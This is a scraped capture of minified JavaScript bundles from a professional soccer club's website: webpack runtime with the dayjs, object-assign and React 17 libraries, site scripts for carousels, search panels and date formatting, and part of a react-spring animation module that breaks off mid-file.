v&&(v[A]||v(G,O))||V[A].slice(0,ie)},se=function(v){return q.s(c%12||12,v,"0")},fe=g.meridiem||function(v,A,V){var ie=v<12?"AM":"PM";return V?ie.toLowerCase():ie},le={YY:String(this.$y).slice(-2),YYYY:this.$y,M:n+1,MM:q.s(n+1,2,"0"),MMM:U(g.monthsShort,n,b,3),MMMM:U(b,n),D:this.$D,DD:q.s(this.$D,2,"0"),d:String(this.$W),dd:U(g.weekdaysMin,this.$W,l,2),ddd:U(g.weekdaysShort,this.$W,l,3),dddd:l[this.$W],H:String(c),HH:q.s(c,2,"0"),h:se(1),hh:se(2),a:fe(c,m,!0),A:fe(c,m,!1),m:String(m),mm:q.s(m,2,"0"),s:String(this.$s),ss:q.s(this.$s,2,"0"),SSS:q.s(this.$ms,3,"0"),Z:N};return O.replace(Y,function(v,A){return A||le[v]||N.replace(":","")})},S.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},S.diff=function(P,G,g){var O,N=q.p(G),c=ne(P),m=(c.utcOffset()-this.utcOffset())*o,n=this-c,l=q.m(this,c);return l=(O={},O[L]=l/12,O[M]=l,O[F]=l/3,O[k]=(n-m)/6048e5,O[C]=(n-m)/864e5,O[w]=n/_,O[i]=n/o,O[h]=n/d,O)[N]||n,g?l:q.a(l)},S.daysInMonth=function(){return this.endOf(M).$D},S.$locale=function(){return re[this.$L]},S.locale=function(P,G){if(!P)return this.$L;var g=this.clone(),O=te(P,G,!0);return O&&(g.$L=O),g},S.clone=function(){return q.w(this.$d,this)},S.toDate=function(){return new Date(this.valueOf())},S.toJSON=function(){return this.isValid()?this.toISOString():null},S.toISOString=function(){return this.$d.toISOString()},S.toString=function(){return this.$d.toUTCString()},E}(),Z=z.prototype;return ne.prototype=Z,[["$ms",p],["$s",h],["$m",i],["$H",w],["$W",C],["$M",M],["$y",L],["$D",y]].forEach(function(E){Z[E[1]]=function(S){return this.$g(S,E[0],E[1])}}),ne.extend=function(E,S){return E.$i||(E(S,z,ne),E.$i=!0),ne},ne.locale=te,ne.isDayjs=B,ne.unix=function(E){return ne(1e3*E)},ne.en=re[ee],ne.Ls=re,ne.p={},ne})},28087:function(u){"use strict";/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var d=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,_=Object.prototype.propertyIsEnumerable;function p(i){if(i==null)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(i)}function h(){try{if(!Object.assign)return!1;var i=new String("abc");if(i[5]="de",Object.getOwnPropertyNames(i)[0]==="5")return!1;for(var w={},C=0;C<10;C++)w["_"+String.fromCharCode(C)]=C;var k=Object.getOwnPropertyNames(w).map(function(F){return w[F]});if(k.join("")!=="0123456789")return!1;var M={};return"abcdefghijklmnopqrst".split("").forEach(function(F){M[F]=F}),Object.keys(Object.assign({},M)).join("")==="abcdefghijklmnopqrst"}catch{return!1}}u.exports=h()?Object.assign:function(i,w){for(var C,k=p(i),M,F=1;F<arguments.length;F++){C=Object(arguments[F]);for(var L in C)o.call(C,L)&&(k[L]=C[L]);if(d){M=d(C);for(var y=0;y<M.length;y++)_.call(C,M[y])&&(k[M[y]]=C[M[y]])}}return k}},62705:function(u,d,o){"use strict";var _;/** @license React v17.0.1
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var p=o(28087),h=60103,i=60106;_=60107,_=60108,_=60114;var w=60109,C=60110,k=60112;_=60113;var M=60115,F=60116;if(typeof Symbol=="function"&&Symbol.for){var L=Symbol.for;h=L("react.element"),i=L("react.portal"),_=L("react.fragment"),_=L("react.strict_mode"),_=L("react.profiler"),w=L("react.provider"),C=L("react.context"),k=L("react.forward_ref"),_=L("react.suspense"),M=L("react.memo"),F=L("react.lazy")}var y=typeof Symbol=="function"&&Symbol.iterator;function R(n){return n===null||typeof n!="object"?null:(n=y&&n[y]||n["@@iterator"],typeof n=="function"?n:null)}function W(n){for(var l="https://reactjs.org/docs/error-decoder.html?invariant="+n,b=1;b<arguments.length;b++)l+="&args[]="+encodeURIComponent(arguments[b]);return"Minified React error #"+n+"; visit "+l+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var Y={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Q={};function ae(n,l,b){this.props=n,this.context=l,this.refs=Q,this.updater=b||Y}ae.prototype.isReactComponent={},ae.prototype.setState=function(n,l){if(typeof n!="object"&&typeof n!="function"&&n!=null)throw Error(W(85));this.updater.enqueueSetState(this,n,l,"setState")},ae.prototype.forceUpdate=function(n){this.updater.enqueueForceUpdate(this,n,"forceUpdate")};function ce(){}ce.prototype=ae.prototype;function ee(n,l,b){this.props=n,this.context=l,this.refs=Q,this.updater=b||Y}var re=ee.prototype=new ce;re.constructor=ee,p(re,ae.prototype),re.isPureReactComponent=!0;var B={current:null},te=Object.prototype.hasOwnProperty,ne={key:!0,ref:!0,__self:!0,__source:!0};function q(n,l,b){var U,se={},fe=null,le=null;if(l!=null)for(U in l.ref!==void 0&&(le=l.ref),l.key!==void 0&&(fe=""+l.key),l)te.call(l,U)&&!ne.hasOwnProperty(U)&&(se[U]=l[U]);var v=arguments.length-2;if(v===1)se.children=b;else if(1<v){for(var A=Array(v),V=0;V<v;V++)A[V]=arguments[V+2];se.children=A}if(n&&n.defaultProps)for(U in v=n.defaultProps,v)se[U]===void 0&&(se[U]=v[U]);return{$$typeof:h,type:n,key:fe,ref:le,props:se,_owner:B.current}}function z(n,l){return{$$typeof:h,type:n.type,key:l,ref:n.ref,props:n.props,_owner:n._owner}}function Z(n){return typeof n=="object"&&n!==null&&n.$$typeof===h}function E(n){var l={"=":"=0",":":"=2"};return"$"+n.replace(/[=:]/g,function(b){return l[b]})}var S=/\/+/g;function P(n,l){return typeof n=="object"&&n!==null&&n.key!=null?E(""+n.key):l.toString(36)}function G(n,l,b,U,se){var fe=typeof n;(fe==="undefined"||fe==="boolean")&&(n=null);var le=!1;if(n===null)le=!0;else switch(fe){case"string":case"number":le=!0;break;case"object":switch(n.$$typeof){case h:case i:le=!0}}if(le)return le=n,se=se(le),n=U===""?"."+P(le,0):U,Array.isArray(se)?(b="",n!=null&&(b=n.replace(S,"$&/")+"/"),G(se,l,b,"",function(V){return V})):se!=null&&(Z(se)&&(se=z(se,b+(!se.key||le&&le.key===se.key?"":(""+se.key).replace(S,"$&/")+"/")+n)),l.push(se)),1;if(le=0,U=U===""?".":U+":",Array.isArray(n))for(var v=0;v<n.length;v++){fe=n[v];var A=U+P(fe,v);le+=G(fe,l,b,A,se)}else if(A=R(n),typeof A=="function")for(n=A.call(n),v=0;!(fe=n.next()).done;)fe=fe.value,A=U+P(fe,v++),le+=G(fe,l,b,A,se);else if(fe==="object")throw l=""+n,Error(W(31,l==="[object Object]"?"object with keys {"+Object.keys(n).join(", ")+"}":l));return le}function g(n,l,b){if(n==null)return n;var U=[],se=0;return G(n,U,"","",function(fe){return l.call(b,fe,se++)}),U}function O(n){if(n._status===-1){var l=n._result;l=l(),n._status=0,n._result=l,l.then(function(b){n._status===0&&(b=b.default,n._status=1,n._result=b)},function(b){n._status===0&&(n._status=2,n._result=b)})}if(n._status===1)return n._result;throw n._result}var N={current:null};function c(){var n=N.current;if(n===null)throw Error(W(321));return n}var m={ReactCurrentDispatcher:N,ReactCurrentBatchConfig:{transition:0},ReactCurrentOwner:B,IsSomeRendererActing:{current:!1},assign:p};_={map:g,forEach:function(n,l,b){g(n,function(){l.apply(this,arguments)},b)},count:function(n){var l=0;return g(n,function(){l++}),l},toArray:function(n){return g(n,function(l){return l})||[]},only:function(n){if(!Z(n))throw Error(W(143));return n}},_=ae,_=ee,_=m,_=function(n,l,b){if(n==null)throw Error(W(267,n));var U=p({},n.props),se=n.key,fe=n.ref,le=n._owner;if(l!=null){if(l.ref!==void 0&&(fe=l.ref,le=B.current),l.key!==void 0&&(se=""+l.key),n.type&&n.type.defaultProps)var v=n.type.defaultProps;for(A in l)te.call(l,A)&&!ne.hasOwnProperty(A)&&(U[A]=l[A]===void 0&&v!==void 0?v[A]:l[A])}var A=arguments.length-2;if(A===1)U.children=b;else if(1<A){v=Array(A);for(var V=0;V<A;V++)v[V]=arguments[V+2];U.children=v}return{$$typeof:h,type:n.type,key:se,ref:fe,props:U,_owner:le}},d.createContext=function(n,l){return l===void 0&&(l=null),n={$$typeof:C,_calculateChangedBits:l,_currentValue:n,_currentValue2:n,_threadCount:0,Provider:null,Consumer:null},n.Provider={$$typeof:w,_context:n},n.Consumer=n},_=q,_=function(n){var l=q.bind(null,n);return l.type=n,l},_=function(){return{current:null}},_=function(n){return{$$typeof:k,render:n}},_=Z,_=function(n){return{$$typeof:F,_payload:{_status:-1,_result:n},_init:O}},_=function(n,l){return{$$typeof:M,type:n,compare:l===void 0?null:l}},_=function(n,l){return c().useCallback(n,l)},_=function(n,l){return c().useContext(n,l)},_=function(){},_=function(n,l){return c().useEffect(n,l)},_=function(n,l,b){return c().useImperativeHandle(n,l,b)},_=function(n,l){return c().useLayoutEffect(n,l)},_=function(n,l){return c().useMemo(n,l)},_=function(n,l,b){return c().useReducer(n,l,b)},_=function(n){return c().useRef(n)},_=function(n){return c().useState(n)},_="17.0.1"},25365:function(u,d,o){"use strict";u.exports=o(62705)}},__webpack_module_cache__={};function __webpack_require__(u){var d=__webpack_module_cache__[u];if(d!==void 0)return d.exports;var o=__webpack_module_cache__[u]={id:u,loaded:!1,exports:{}};return __webpack_modules__[u].call(o.exports,o,o.exports,__webpack_require__),o.loaded=!0,o.exports}__webpack_require__.m=__webpack_modules__,function(){var u=[];__webpack_require__.O=function(d,o,_,p){if(o){p=p||0;for(var h=u.length;h>0&&u[h-1][2]>p;h--)u[h]=u[h-1];u[h]=[o,_,p];return}for(var i=1/0,h=0;h<u.length;h++){for(var o=u[h][0],_=u[h][1],p=u[h][2],w=!0,C=0;C<o.length;C++)(p&!1||i>=p)&&Object.keys(__webpack_require__.O).every(function(R){return __webpack_require__.O[R](o[C])})?o.splice(C--,1):(w=!1,p<i&&(i=p));if(w){u.splice(h--,1);var k=_();k!==void 0&&(d=k)}}return d}}(),function(){__webpack_require__.F={},__webpack_require__.E=function(u){Object.keys(__webpack_require__.F).map(function(d){__webpack_require__.F[d](u)})}}(),function(){__webpack_require__.n=function(u){var d=u&&u.__esModule?function(){return u.default}:function(){return u};return __webpack_require__.d(d,{a:d}),d}}(),function(){var u=Object.getPrototypeOf?function(o){return Object.getPrototypeOf(o)}:function(o){return o.__proto__},d;__webpack_require__.t=function(o,_){if(_&1&&(o=this(o)),_&8||typeof o=="object"&&o&&(_&4&&o.__esModule||_&16&&typeof o.then=="function"))return o;var p=Object.create(null);__webpack_require__.r(p);var h={};d=d||[null,u({}),u([]),u(u)];for(var i=_&2&&o;typeof i=="object"&&!~d.indexOf(i);i=u(i))Object.getOwnPropertyNames(i).forEach(function(w){h[w]=function(){return o[w]}});return h.default=function(){return o},__webpack_require__.d(p,h),p}}(),function(){__webpack_require__.d=function(u,d){for(var o in d)__webpack_require__.o(d,o)&&!__webpack_require__.o(u,o)&&Object.defineProperty(u,o,{enumerable:!0,get:d[o]})}}(),function(){__webpack_require__.f={},__webpack_require__.e=function(u){return Promise.all(Object.keys(__webpack_require__.f).reduce(function(d,o){return __webpack_require__.f[o](u,d),d},[]))}}(),function(){__webpack_require__.u=function(u){return"js/"+u+".js?_t="+{2511:"57f848e2ab8df914ced9",3789:"c6d2748323955ab8fd5f",4883:"2afd42ab8a070af2dadd",6238:"774ed41840cf637f025f",6359:"92238c3d5e3c4e3c602c",6530:"c7a38a4c45dc4488f03f",8314:"aeb153eae605f83178c2",8521:"351b979f1dd8c6508215"}[u]}}(),function(){__webpack_require__.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}()}(),function(){__webpack_require__.o=function(u,d){return Object.prototype.hasOwnProperty.call(u,d)}}(),function(){var u={},d="@mlssoccer/netcore:";__webpack_require__.l=function(o,_,p,h){if(u[o]){u[o].push(_);return}var i,w;if(p!==void 0)for(var C=document.getElementsByTagName("script"),k=0;k<C.length;k++){var M=C[k];if(M.getAttribute("src")==o||M.getAttribute("data-webpack")==d+p){i=M;break}}i||(w=!0,i=document.createElement("script"),i.charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",d+p),i.src=o),u[o]=[_];var F=function(y,R){i.onerror=i.onload=null,clearTimeout(L);var W=u[o];if(delete u[o],i.parentNode&&i.parentNode.removeChild(i),W&&W.forEach(function(Y){return Y(R)}),y)return y(R)},L=setTimeout(F.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=F.bind(null,i.onerror),i.onload=F.bind(null,i.onload),w&&document.head.appendChild(i)}}(),function(){__webpack_require__.r=function(u){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(u,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(u,"__esModule",{value:!0})}}(),function(){__webpack_require__.nmd=function(u){return u.paths=[],u.children||(u.children=[]),u}}(),function(){__webpack_require__.p="/assets/"}(),function(){var u={6348:0,2529:0};__webpack_require__.f.j=function(_,p){var h=__webpack_require__.o(u,_)?u[_]:void 0;if(h!==0)if(h)p.push(h[2]);else{var i=new Promise(function(M,F){h=u[_]=[M,F]});p.push(h[2]=i);var w=__webpack_require__.p+__webpack_require__.u(_),C=new Error,k=function(M){if(__webpack_require__.o(u,_)&&(h=u[_],h!==0&&(u[_]=void 0),h)){var F=M&&(M.type==="load"?"missing":M.type),L=M&&M.target&&M.target.src;C.message="Loading chunk "+_+` failed.
(`+F+": "+L+")",C.name="ChunkLoadError",C.type=F,C.request=L,h[1](C)}};__webpack_require__.l(w,k,"chunk-"+_,_)}},__webpack_require__.F.j=function(_){if(!__webpack_require__.o(u,_)||u[_]===void 0){u[_]=null;var p=document.createElement("link");__webpack_require__.nc&&p.setAttribute("nonce",__webpack_require__.nc),p.rel="prefetch",p.as="script",p.href=__webpack_require__.p+__webpack_require__.u(_),document.head.appendChild(p)}},__webpack_require__.O.j=function(_){return u[_]===0};var d=function(_,p){var h=p[0],i=p[1],w=p[2],C,k,M=0;if(h.some(function(L){return u[L]!==0})){for(C in i)__webpack_require__.o(i,C)&&(__webpack_require__.m[C]=i[C]);if(w)var F=w(__webpack_require__)}for(_&&_(p);M<h.length;M++)k=h[M],__webpack_require__.o(u,k)&&u[k]&&u[k][0](),u[k]=0;return __webpack_require__.O(F)},o=self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[];o.forEach(d.bind(null,0)),o.push=d.bind(null,o.push.bind(o))}(),function(){__webpack_require__.O(0,[6348],function(){[6530,8521,6359,3789].map(__webpack_require__.E)},5)}();var __webpack_exports__={};(function(){"use strict";var u=__webpack_require__(25164);Promise.all([__webpack_require__.e(6238),__webpack_require__.e(8314),__webpack_require__.e(4883)]).then(__webpack_require__.bind(__webpack_require__,4883)),__webpack_require__.e(3789).then(__webpack_require__.t.bind(__webpack_require__,63789,23)),__webpack_require__.e(6359).then(__webpack_require__.bind(__webpack_require__,16359)),__webpack_require__.e(8521).then(__webpack_require__.bind(__webpack_require__,18521)),__webpack_require__.e(6530).then(__webpack_require__.t.bind(__webpack_require__,46530,23)),Promise.resolve().then(__webpack_require__.bind(__webpack_require__,25164)),setTimeout(()=>{(0,u.initializeAuth)()},1200)})(),__webpack_exports__=__webpack_require__.O(__webpack_exports__)})();

//# sourceMappingURL=base.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/4883.js?_t=2afd42ab8a070af2dadd
body_size: 1269
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[4883],{4883:function(L,p,n){n.r(p);var f=n(67019),y=n.n(f),r=n(99472),l=n(6802),g=n(69781),v=n(43290);class S{constructor(){this.carousels=(0,r.x)("[js-carousel]"),this.carousels&&this.init()}initCarousel(e){const t=new v.Z(e,{speed:600,slidesPerView:e.hasAttribute("js-carousel-gallery")?1:"auto",autoplay:e.hasAttribute("js-carousel-autoplay")?{delay:4e3}:!1,navigation:{nextEl:e.querySelector("[js-carousel-trigger-next]"),prevEl:e.querySelector("[js-carousel-trigger-prev]")},pagination:{el:e.querySelector("[js-carousel-pagination]"),type:e.hasAttribute("js-carousel-fraction-pagination")?"fraction":"bullets"}});e.hasAttribute("js-carousel-gallery")&&this.createGallery(e,t)}createGallery(e,t){const s=e.parentNode.parentNode.querySelector(".swiper-info__pagination"),i=e.parentNode.parentNode.querySelector(".swiper-wrapper-info .swiper-info__photo"),a=e.parentNode.parentNode.querySelector(".swiper-wrapper-info-caption .swiper-info__photo-caption"),o=e.parentNode.parentNode.querySelector(".swiper-info__fullscreen"),m=s.querySelector(".swiper-info__pagination--current"),E=s.querySelector(".swiper-info__pagination--total");let c=i?i.querySelector(".swiper-info__photo h1"):void 0;c=c||i.querySelector(".swiper-info__photo div");const u=a?a.querySelector(".swiper-info__photo-caption span"):void 0;o.addEventListener("click",()=>{e.querySelector(".swiper-slide-active a").click()}),t.on("paginationUpdate",(A,h)=>{this.setPagination(m,E,h)}),t.on("slideChangeTransitionEnd",A=>{const h=e.querySelector(".swiper-slide-active a");this.setInfo(c,u,h)});const T=e.querySelector(".swiper-slide-active a");this.setInfo(c,u,T),t.pagination.update()}setPagination(e,t,s){e&&(e.innerHTML=(s.querySelector(".swiper-pagination-current")||{innerText:""}).innerText),t&&(t.innerHTML=(s.querySelector(".swiper-pagination-total")||{innerText:""}).innerText)}setInfo(e,t,s){if(e){const i=s.getAttribute("data-caption");e.innerHTML=i}if(t){const i=s.getAttribute("data-desc");t.innerHTML=i}}handleEvents(){(0,g.each)(this.carousels,e=>{this.initCarousel(e)})}init(){this.handleEvents()}}class b{constructor(){this.el=(0,r.x0)(".fo-search-btn"),this.el&&this.init()}toggleSearch(e,t){if(e.preventDefault(),this.searchField=(0,r.x0)("[js-search]"),!this.searchField)return;if(t){const i=this.searchField.querySelector(".fo-search__close");i&&(i.removeAttribute("aria-label"),i.setAttribute("aria-hidden","true")),this.searchField.classList.remove("-is-active"),this.searchField.setAttribute("aria-hidden","true"),document.body.classList.remove("-search-is-open");const a=this.searchField.querySelectorAll('[tabindex="0"]');a?.length&&a.forEach(o=>{o.setAttribute("tabindex","-1"),o.setAttribute("aria-hidden","true")})}else{const i=this.searchField.querySelector(".fo-search__close");i&&(i.setAttribute("aria-label","Close search panel"),i.setAttribute("aria-hidden","false")),this.searchField.classList.add("-is-active"),this.searchField.setAttribute("aria-hidden","false"),document.body.classList.add("-search-is-open");const a=this.searchField.querySelectorAll('[tabindex="-1"]');a?.length&&a.forEach(o=>{o.setAttribute("tabindex","0"),o.setAttribute("aria-hidden","false")})}const s=(0,r.x0)("input",this.searchField);s&&s.focus()}attachEvents(){const e=this;this.searchOpener.length>0&&this.searchOpener.forEach(t=>{t.addEventListener("click",function(s){e.toggleSearch(s,!1)})}),this.searchCloser.length>0&&this.searchCloser.forEach(t=>{t.addEventListener("click",function(s){e.toggleSearch(s,!0)})})}init(){this.searchOpener=(0,r.x)("[js-search-open]"),this.searchCloser=(0,r.x)("[js-menu-close]"),this.attachEvents()}}class w{constructor(){this.el=(0,r.x0)("article"),this.el&&this.init()}convertUtcToLocal(){this.dateTimeElements.length>0&&this.dateTimeElements.forEach(e=>{const t=e.getAttribute("data-datetime");if(!t)return;const s=t.concat(" UTC"),i=new Date(Date.parse(s)),a={weekday:"long",month:"short",day:"numeric",year:"numeric",hour:"2-digit",minute:"2-digit"},o=i.toLocaleDateString("en-US",a);e.innerHTML=o})}init(){this.dateTimeElements=(0,r.x)("[js-date-time-to-convert]"),this.convertUtcToLocal()}}y()(),window.disableBodyScroll=l.Qp,window.enableBodyScroll=l.tG,window.clearAllBodyScrollLocks=l.tP,!r.T&&document.body.classList.add("no-touch"),r.T&&document.body.classList.add("is-touch");const x=new S,C=new b,q=new w}}]);

//# sourceMappingURL=4883.js.map?_t=2afd42ab8a070af2dadd

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/6228.js?_t=cab62ae3744ebe5f3fcd
body_size: 22206
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[6228],{1634:function(Fe,ue,E){E.d(ue,{animated:function(){return A}});var O=E(69740),r=E(63685),k=E(56113),j=E(93757),re={transparent:0,aliceblue:4042850303,antiquewhite:4209760255,aqua:16777215,aquamarine:2147472639,azure:4043309055,beige:4126530815,bisque:4293182719,black:255,blanchedalmond:4293643775,blue:65535,blueviolet:2318131967,brown:2771004159,burlywood:3736635391,burntsienna:3934150143,cadetblue:1604231423,chartreuse:2147418367,chocolate:3530104575,coral:4286533887,cornflowerblue:1687547391,cornsilk:4294499583,crimson:3692313855,cyan:16777215,darkblue:35839,darkcyan:9145343,darkgoldenrod:3095792639,darkgray:2846468607,darkgreen:6553855,darkgrey:2846468607,darkkhaki:3182914559,darkmagenta:2332068863,darkolivegreen:1433087999,darkorange:4287365375,darkorchid:2570243327,darkred:2332033279,darksalmon:3918953215,darkseagreen:2411499519,darkslateblue:1211993087,darkslategray:793726975,darkslategrey:793726975,darkturquoise:13554175,darkviolet:2483082239,deeppink:4279538687,deepskyblue:12582911,dimgray:1768516095,dimgrey:1768516095,dodgerblue:512819199,firebrick:2988581631,floralwhite:4294635775,forestgreen:579543807,fuchsia:4278255615,gainsboro:3705462015,ghostwhite:4177068031,gold:4292280575,goldenrod:3668254975,gray:2155905279,green:8388863,greenyellow:2919182335,grey:2155905279,honeydew:4043305215,hotpink:4285117695,indianred:3445382399,indigo:1258324735,ivory:4294963455,khaki:4041641215,lavender:3873897215,lavenderblush:4293981695,lawngreen:2096890111,lemonchiffon:4294626815,lightblue:2916673279,lightcoral:4034953471,lightcyan:3774873599,lightgoldenrodyellow:4210742015,lightgray:3553874943,lightgreen:2431553791,lightgrey:3553874943,lightpink:4290167295,lightsalmon:4288707327,lightseagreen:548580095,lightskyblue:2278488831,lightslategray:2005441023,lightslategrey:2005441023,lightsteelblue:2965692159,lightyellow:4294959359,lime:16711935,limegreen:852308735,linen:4210091775,magenta:4278255615,maroon:2147483903,mediumaquamarine:1724754687,mediumblue:52735,mediumorchid:3126187007,mediumpurple:2473647103,mediumseagreen:1018393087,mediumslateblue:2070474495,mediumspringgreen:16423679,mediumturquoise:1221709055,mediumvioletred:3340076543,midnightblue:421097727,mintcream:4127193855,mistyrose:4293190143,moccasin:4293178879,navajowhite:4292783615,navy:33023,oldlace:4260751103,olive:2155872511,olivedrab:1804477439,orange:4289003775,orangered:4282712319,orchid:3664828159,palegoldenrod:4008225535,palegreen:2566625535,paleturquoise:2951671551,palevioletred:3681588223,papayawhip:4293907967,peachpuff:4292524543,peru:3448061951,pink:4290825215,plum:3718307327,powderblue:2967529215,purple:2147516671,rebeccapurple:1714657791,red:4278190335,rosybrown:3163525119,royalblue:1097458175,saddlebrown:2336560127,salmon:4202722047,sandybrown:4104413439,seagreen:780883967,seashell:4294307583,sienna:2689740287,silver:3233857791,skyblue:2278484991,slateblue:1784335871,slategray:1887473919,slategrey:1887473919,snow:4294638335,springgreen:16744447,steelblue:1182971135,tan:3535047935,teal:8421631,thistle:3636451583,tomato:4284696575,turquoise:1088475391,violet:4001558271,wheat:4125012991,white:4294967295,whitesmoke:4126537215,yellow:4294902015,yellowgreen:2597139199},z=re,v=E(21797),g=E(2341),p=E(81539);const b=/^--/;function $(a,d){return d==null||typeof d=="boolean"||d===""?"":typeof d=="number"&&d!==0&&!b.test(a)&&!(pe.hasOwnProperty(a)&&pe[a])?d+"px":(""+d).trim()}const H={};function ae(a,d){if(!a.nodeType||!a.setAttribute)return!1;const P=a.nodeName==="filter"||a.parentNode&&a.parentNode.nodeName==="filter",D=d,{style:X,children:x,scrollTop:U,scrollLeft:Q}=D,G=(0,O.Z)(D,["style","children","scrollTop","scrollLeft"]),ce=Object.values(G),Pe=Object.keys(G).map(W=>P||a.hasAttribute(W)?W:H[W]||(H[W]=W.replace(/([A-Z])/g,ve=>"-"+ve.toLowerCase())));r.fT.onWrite(()=>{x!==void 0&&(a.textContent=x);for(let W in X)if(X.hasOwnProperty(W)){const ve=$(W,X[W]);W==="float"?W="cssFloat":b.test(W)?a.style.setProperty(W,ve):a.style[W]=ve}Pe.forEach((W,ve)=>{a.setAttribute(W,ce[ve])}),U!==void 0&&(a.scrollTop=U),Q!==void 0&&(a.scrollLeft=Q)})}let pe={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0};const L=(a,d)=>a+d.charAt(0).toUpperCase()+d.substring(1),q=["Webkit","Ms","Moz","O"];pe=Object.keys(pe).reduce((a,d)=>(q.forEach(P=>a[L(P,d)]=a[d]),a),pe);const Y=/^(matrix|translate|scale|rotate|skew)/,oe=/^(translate)/,we=/^(rotate|skew)/,_e=(a,d)=>g.is.num(a)&&a!==0?a+d:a,fe=(a,d)=>g.is.arr(a)?a.every(P=>fe(P,d)):g.is.num(a)?a===d:parseFloat(a)===d;class Ie extends v.rS{constructor(d){let{x:P,y:D,z:X}=d,x=(0,O.Z)(d,["x","y","z"]);const U=[],Q=[];(P||D||X)&&(U.push([P||0,D||0,X||0]),Q.push(G=>["translate3d("+G.map(ce=>_e(ce,"px")).join(",")+")",fe(G,0)])),(0,g.S6)(x,(G,ce)=>{if(ce==="transform")U.push([G||""]),Q.push(Pe=>[Pe,Pe===""]);else if(Y.test(ce)){if(delete x[ce],g.is.und(G))return;const Pe=oe.test(ce)?"px":we.test(ce)?"deg":"";U.push((0,g.qo)(G)),Q.push(ce==="rotate3d"?([W,ve,Ne,Te])=>["rotate3d("+W+","+ve+","+Ne+","+_e(Te,Pe)+")",fe(Te,0)]:W=>[ce+"("+W.map(ve=>_e(ve,Pe)).join(",")+")",fe(W,ce.startsWith("scale")?1:0)])}}),U.length&&(x.transform=new Se(U,Q)),super(x)}}class Se extends p.B0{constructor(d,P){super(),this.inputs=d,this.transforms=P,this._value=null,this._children=new Set}get(){return this._value||(this._value=this._get())}_get(){let d="",P=!0;return(0,g.S6)(this.inputs,(D,X)=>{const x=(0,p.je)(D[0]),[U,Q]=this.transforms[X](g.is.arr(x)?x:D.map(p.je));d+=" "+U,P=P&&Q}),P?"none":d}addChild(d){this._children.size||(0,g.S6)(this.inputs,P=>(0,g.S6)(P,D=>{const X=(0,p.Qb)(D);X&&X.addChild(this)})),this._children.add(d)}removeChild(d){this._children.delete(d),this._children.size||(0,g.S6)(this.inputs,P=>(0,g.S6)(P,D=>{const X=(0,p.Qb)(D);X&&X.removeChild(this)}))}onParentChange(d){d.type=="change"&&(this._value=null),(0,g.S6)(this._children,P=>{P.onParentChange(d)})}}const Ce=["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"];r.f0({colorNames:z,createStringInterpolator:j.q,batchedUpdates:k.unstable_batchedUpdates});const A=(0,v.Ld)(Ce,{applyAnimatedValues:ae,createAnimatedStyle:a=>new Ie(a),getComponentProps:a=>(0,O.Z)(a,["scrollTop","scrollLeft"])}).animated},76898:function(Fe,ue,E){E.d(ue,{b:function(){return r}});var O=E(25365),r=typeof window<"u"&&window.document&&window.document.createElement?O.useLayoutEffect:O.useEffect},21797:function(Fe,ue,E){E.d(ue,{He:function(){return ae},Ld:function(){return Ce},eC:function(){return q},f3:function(){return H},iG:function(){return L},if:function(){return we},rS:function(){return oe},ys:function(){return $}});var O=E(2341),r=E(35578),k=E(81539),j=E(97854),re=E(77605),z=E(63685),v=E(25365),g=E(76898);const p=Symbol.for("Animated:node"),b=A=>!!A&&A[p]===A,$=A=>A&&A[p],H=(A,a)=>(0,O.dE)(A,p,a),ae=A=>A&&A[p]&&A[p].getPayload();class pe{constructor(){this.payload=void 0,H(this,this)}getPayload(){return this.payload||[]}}class L extends pe{constructor(a){super(),this._value=a,this.done=!0,this.elapsedTime=void 0,this.lastPosition=void 0,this.lastVelocity=void 0,this.v0=void 0,O.is.num(this._value)&&(this.lastPosition=this._value)}static create(a,d){return new L(a)}getPayload(){return[this]}getValue(){return this._value}setValue(a,d){return 